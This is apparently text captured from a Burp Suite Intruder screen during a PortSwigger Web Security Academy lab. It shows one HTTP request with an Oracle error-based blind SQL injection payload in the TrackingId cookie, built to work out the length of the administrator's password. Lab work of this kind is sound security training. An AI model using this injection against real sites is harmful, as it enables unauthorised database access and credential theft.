 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5e006c03503a9e86deeeac00140000.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where username='administrator' and length(password)>§1§) ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers